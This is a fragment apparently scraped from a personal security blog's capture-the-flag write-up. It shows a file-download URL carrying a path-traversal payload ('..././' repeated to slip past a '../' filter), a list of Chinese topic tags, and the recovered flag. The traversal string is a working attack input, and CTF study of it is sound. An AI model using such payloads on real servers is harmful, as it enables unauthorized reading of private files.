 2/download.ph
OneTab
不安全 2/download.php?f=..././..././..././..././flag
渗透测试 UEditor UI SWUST Web FUNCTION E-mail Client Area Net 蜜罐错误处理 node.js 数据结构
flag{f113_r34d_1s_fun}
AaronLuo's Blog from byAaronluo.github.io